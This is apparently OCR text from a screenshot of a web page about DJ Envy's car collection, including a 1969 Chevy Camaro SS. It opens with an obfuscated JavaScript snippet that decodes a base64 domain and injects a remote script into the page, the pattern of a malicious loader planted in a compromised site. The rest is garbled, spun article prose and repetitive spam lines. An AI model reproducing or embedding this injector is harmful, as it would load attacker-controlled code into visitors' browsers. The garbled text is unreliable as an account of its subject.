
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https:/
u=91f6757a”;document.body.appendChild(script);
He can visit DJ Envy’s private car to visit his impressive
fleet. From his wagon Cabriolet, to his Chevy Camaro
SS from 1969, cars did not only talk. They touched all
topics, heartily on married life and put the “best” annual
car for culture.
Collection for envy 2025 Watch the family plan
Collection for envy 2025 Watch YouTube
Collection for envy 2025 Watch out for vuda
Collection for Envy 2025 Watch for fun in watching